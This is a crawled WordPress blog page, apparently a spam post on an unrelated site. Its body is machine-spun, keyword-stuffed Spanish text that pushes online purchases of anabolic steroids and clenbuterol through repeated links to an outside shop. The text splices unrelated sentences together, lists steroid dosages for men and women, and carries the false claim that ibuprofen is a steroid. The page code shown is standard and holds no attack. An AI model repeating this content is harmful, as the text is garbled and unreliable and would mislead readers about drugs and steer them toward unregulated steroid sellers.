

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalsupplychaingroup.com.au/el-ibuprofeno-es-un-esteroide-winstrol-before-and-after-pictures/
body_size: 16248
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>El ibuprofeno es un esteroide, winstrol before and after pictures &#8211; BaliRento</title>

<link rel="stylesheet" href="https://globalsupplychaingroup.com.au/wp-content/themes/kava/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://globalsupplychaingroup.com.au/xmlrpc.php" />



<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>El ibuprofeno es un esteroide, winstrol before and after pictures &#8211; BaliRento</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BaliRento &raquo; Feed" href="https://globalsupplychaingroup.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="BaliRento &raquo; Comments Feed" href="https://globalsupplychaingroup.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BaliRento &raquo; El ibuprofeno es un esteroide, winstrol before and after pictures Comments Feed" href="https://globalsupplychaingroup.com.au/el-ibuprofeno-es-un-esteroide-winstrol-before-and-after-pictures/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalsupplychaingroup.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalsupplychaingroup.com.au%2Fel-ibuprofeno-es-un-esteroide-winstrol-before-and-after-pictures%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalsupplychaingroup.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalsupplychaingroup.com.au%2Fel-ibuprofeno-es-un-esteroide-winstrol-before-and-after-pictures%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://globalsupplychaingroup.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://globalsupplychaingroup.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://globalsupplychaingroup.com.au/wp-content/themes/kava/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://globalsupplychaingroup.com.au/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-dynamic-style-css' href='https://globalsupplychaingroup.com.au/wp-content/uploads/kava/dynamic-style.css?ver=1665220127' type='text/css' media='all' />
<link rel='stylesheet' id='kava-woocommerce-style-css' href='https://globalsupplychaingroup.com.au/wp-content/themes/kava/inc/modules/woo/assets/css/woo-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%7CRoboto%3A400%2C300%2C500%7CMontserrat%3A700%7COpen+Sans%3A600&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=6880","i18n_view_cart":"View cart","cart_url":"https://globalsupplychaingroup.com.au/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=6880"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://globalsupplychaingroup.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalsupplychaingroup.com.au/wp-json/wp/v2/posts/6880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalsupplychaingroup.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel="canonical" href="https://globalsupplychaingroup.com.au/el-ibuprofeno-es-un-esteroide-winstrol-before-and-after-pictures/" />
<link rel='shortlink' href='https://globalsupplychaingroup.com.au/?p=6880' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.3; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			
.jet-mega-menu-location {
	overflow-x: hidden;
} 
.jet-mega-menu {
	opacity: 1;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-6880 single-format-standard wp-theme-kava theme-kava woocommerce-no-js group-blog layout-fullwidth blog- woocommerce-active elementor-default elementor-kit-2271">
<div id="page">

<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="https://globalsupplychaingroup.com.au/">BaliRento</a></h1>
		<div class="description"></div>
	</div>
</div>
<hr />

	<div class="site-content__wrap">
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-lg-8 col-lg-push-2">

				
				<main id="main" class="site-main"><article id="post-6880" class="post-6880 post type-post status-publish format-standard hentry category-uncategorized">
<header class="entry-header">
	<h1 class="entry-title h2-style">El ibuprofeno es un esteroide, winstrol before and after pictures</h1>	<div class="entry-meta">
		<span class="byline">By <a href="https://globalsupplychaingroup.com.au/author/test8037681/">test8037681</a></span><span class="cat-links">In <a href="https://globalsupplychaingroup.com.au/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="posted-on">Posted <time class="entry-date published updated" datetime="2023-09-18T03:34:16+00:00">September 18, 2023</time></span><a href="https://globalsupplychaingroup.com.au/el-ibuprofeno-es-un-esteroide-winstrol-before-and-after-pictures/#respond" class="comments-link">0 Comment(s)</a>	</div><!-- .entry-meta -->
</header><!-- .entry-header -->


<div class="entry-content">
	<p><b><a href="https://muscleshop.waytomedia.cc/anabolics-sp-23-310-b.html">El ibuprofeno es un esteroide, Winstrol before and after pictures &#8211; Esteroides legales a la venta</a></b></p>
<p>&nbsp;</p>
<p>   <a href="https://muscleshop.waytomedia.cc/anabolics-sp-23-310-b.html"><img decoding="async" src="https://static.wixstatic.com/media/0ca6d2_a344c473141449e0b4b384ff6e9c4033~mv2.png/v1/fill/w_600,h_385,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/0ca6d2_a344c473141449e0b4b384ff6e9c4033~mv2.png" width="700px" alt="El ibuprofeno es un esteroide" title="El ibuprofeno es un esteroide"/></a></p>
<p>&nbsp;</p>
<p>   <a href="https://muscleshop.waytomedia.cc/anabolics-sp-23-310-b.html"><img decoding="async" src="https://static.wixstatic.com/media/0ca6d2_255c75acfbac4cc0b20afa8ee1768cec~mv2.png/v1/fill/w_600,h_298,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/0ca6d2_255c75acfbac4cc0b20afa8ee1768cec~mv2.png" width="700px" alt="El ibuprofeno es un esteroide" title="El ibuprofeno es un esteroide"/></a></p>
<p>&nbsp;</p>
<p>   <a href="https://muscleshop.waytomedia.cc/anabolics-sp-23-310-b.html"><img decoding="async" src="https://static.wixstatic.com/media/0ca6d2_19fd44cc995a44ba9bb51454daa9db84~mv2.png/v1/fill/w_600,h_250,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/0ca6d2_19fd44cc995a44ba9bb51454daa9db84~mv2.png" width="700px" alt="El ibuprofeno es un esteroide" title="El ibuprofeno es un esteroide"/></a></p>
<p>&nbsp;</p>
<p>   <a href="https://muscleshop.waytomedia.cc/anabolics-sp-23-310-b.html"><img decoding="async" src="https://static.wixstatic.com/media/0ca6d2_bc7be75ff953422fb2f33169d4b79154~mv2.png/v1/fill/w_600,h_246,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/0ca6d2_bc7be75ff953422fb2f33169d4b79154~mv2.png" width="700px" alt="El ibuprofeno es un esteroide" title="El ibuprofeno es un esteroide"/></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>El ibuprofeno es un esteroide</h1>
<p>
&#8212;<br />
Anabol 3 Aumenta Libido Sex Arginina Aminos Bcaa Genetic, el ibuprofeno es un esteroide. Si tus musculos estan que arden despues de entrenar, te recomendamos nuestros Recovery Aminos, donde comprar clenbuterol en usa. Recuperacion rapida, como nunca antes. Todas las fuentes y proveedores de esteroides anabolicos deben llevar todo tipo de esteroides orales y esteroides inyectables en cantidades iguales disponibles para la compra, ejercicio de las cinco llagas. Concepto erroneo 4 los esteroides orales son mas baratos. Dias 15 a 28 no hay T3 o Clenbuterol, achat booster testosterone clenbuterol comprar medellin. Una vez que llegue al dia 28, puede empezar de nuevo en el 1. My kids love the childcare and look forward to going everyday, anabolika in slowenien kaufen onde comprar winstrol ou stanozolol. Inexpensive with classes and a wide variety of equipment. Aprendamos a definirlos para poder impresionar con nuestros cuadriceps. Debo dormir mas si entreno, bodybuilding anabolika kaufen venta de esteroides en santa fe.</p>
<h2>Winstrol before and after pictures</h2>
<p>
&#8212;<br />
En las mujeres, el MASTERON Cobra Labs de drostanolona aun en dosis suaves, puede producir virilizacion, incluyendo aumento de tamano del clitoris, voz grave y crecimiento del vello facial, el ibuprofeno es un esteroide. La cirugia tambien sirve para extraer fibromas uterinos, polipos o cicatrices, que pueden afectar la fertilidad, testosteron köpa online clenbuterol comprar en españa. American Family Physician, 75, 849 856. Tren es probablemente uno de los mejores esteroides en general, solo por el hecho de que es capaz de construir masa muscular y quemar grasa a un grado rapido, una cosa que tiene sobre muchos otros es que se puede utilizar en un bulking y o rutina de corte. La dosificacion recomendada es de 20 a 40 mg por dia para los hombres y 5 a 20 mg al dia para las mujeres; las dosis se puede tomar con o sin comidas siempre cada 8hrs, muskelaufbau anabolika kaufen comprar anabolizantes en valencia. Cualquier comentario negativo que la gente pueda compartir sobre Anavar a menudo puede estar relacionado con principiantes extremos que esperan demasiado de una dosis muy baja de Anavar, o con aquellos que han consumido una dosis demasiado alta y estan experimentando los efectos negativos asociados, particularmente niveles bajos de testosterona. Terapia posterior al ciclo de Anavar, anabolika in slowenien kaufen onde comprar winstrol ou stanozolol. Por otro lado, su ingesta en mujeres tiene un efecto fenotipico masculinizante, como agravacion de la voz y estimulo de vello facial, ejercicio de plancha. Un derivado sintetico de la testosterona, ha sido empleado en el ambito medico como tratamiento prolongado contra enfermedades autoinmunes como el angioedema hereditario, con muy buenos resultados clinicos inmediatos. Hemos enumerado algunos de los beneficios del Propionato de testosterona, pero puede creer que hay mas, testosteron köpa online clenbuterol comprar en españa. Ademas de la informacion anterior, otros beneficios incluyen la mejora de la retencion de nitrogeno, la mejora de la sintesis de proteinas, el aumento de la produccion de IGF-1, el aumento de las celulas rojas de la sangre, y la reduccion de las hormonas glucocorticoides.</p>
<p>  Barato precio comprar anabólicos esteroides en línea Paypal.</p>
<p>&nbsp;</p>
<p></p>
<h2>El ibuprofeno es un esteroide, winstrol before and after pictures</h2>
<p>&nbsp;</p>
<p>
&#8212;<br />
Ya tenia en mi cabeza bastante asentada la idea de que al fin y al cabo yo no pertenecia a aquel sitio, y que si no encontraba a nadie era porque no era eso lo que buscaba, el ibuprofeno es un esteroide. Los medicamentos antitiroideos inhiben la produccion de nuevas hormonas tiroideas, comprar winstrol comprimido original los esteroides orales. Estos medicamentos no causan danos permanentes en la tiroides. The steroid significantly improved outcomes, increasing the number of days patients were alive and free of mechanical ventilation. Another study in France evaluated low doses of another steroid, hydrocortisone, in 148 patients, achat booster testosterone clenbuterol comprar medellin. Esta guia describira todos los detalles necesarios que necesitas saber antes de usarlo. Que es trembolona esteroide tren, ejercicio de plancha. Respondame a la mayor brevedad, bodybuilding anabolika kaufen venta de esteroides en santa fe. Perdona que sea tan directo, pero que necesidad tienes de hacer ciclos a los 51. Esto es asi porque estan disenados para aplicar mas enfoque sobre ciertas metas y necesidades, mientras que se pone menos atencion a otros factores sobre la base de las metas ya preestablecidas. En definitiva los diferentes mesociclos permitirian seguir mejor tu progreso, reevaluar los objetivos, disenar nuevas rutinas y hacer los ajustes necesarios al entrenamiento, dieta, sueno, descanso, etc, comprar winstrol comprimido original los esteroides orales., <a href="https://www.upinoxtrades.com/group/upinox-trades-nigeri-group/discussion/1feb9fb6-854c-4809-8e6f-ad60143559df">www.upinoxtrades.com/group/upinox-trades-nigeri-group/discussion/1feb9fb6-854c-4809-8e6f-ad60143559df</a>.<br />
&#8212;<br />
So that means the patients that have mild, you know they may have symptoms, and then maybe those symptoms are bothersome, you know not to discount symptoms you know symptoms of mild disease because those can be very bothersome, but they don t have physiological signs, el ibuprofeno es un esteroide. Se realizan piramides ascendentes en peso; segun bajan las repeticiones, el peso aumenta, creatina con carbohidratos. Esto no significa que las series con mas repeticiones sean ligeras, deben ser intensas y debes llegar al fallo. Es posible que el medico te recomiende tomarte un protector estomacal, sea de venta con o sin receta medica como Zantac, Pepcid o Prilosec, anabolika tabletten kaufen berlin venta de esteroides guadalajara. Algunos fisicoculturistas y atletas usan esteroides anabolicos para desarrollar musculos y mejorar el rendimiento deportivo. Farmacologia para cuidados de enfermeria. Smeltzer, SC y Bare, BG 1992, donde comprar clenbuterol en usa. Pastillas para aliviar el dolor. Se prescriben tabletas para dolores leves para aliviar los sintomas de la enfermedad, creatina con carbohidratos. Biosterol Prohormonios de origem natural O biosterol foi preparado a partir de plantas locais. Clenbuterol Injetavel CLENBUTEROL-100 MCG 10 AMPOLAS O que e Clenbuterol, comprar primobolan comprimidos steroide kur anleitung..</p>
<p>&nbsp;</p>
<p> El ibuprofeno es un esteroide   comprar legales anabólicos esteroide tarjeta Visa.</p>
<p>&nbsp;</p>
<p></p>
<h3>Dianabol como suplemento, el ibuprofeno tiene esteroides</h3>
<p>El ibuprofeno es un esteroide, comprar legales anabólicos esteroide suplementos para culturismo..<br />
&#8212;<br />
